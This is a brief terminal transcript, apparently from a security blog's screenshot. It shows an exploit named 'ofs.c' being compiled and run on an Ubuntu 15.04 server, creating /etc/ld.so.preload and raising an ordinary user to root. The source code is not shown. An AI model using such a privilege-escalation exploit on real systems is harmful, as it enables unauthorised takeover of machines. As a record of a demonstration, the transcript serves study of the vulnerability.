 user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
Lusen@lusensec.github.io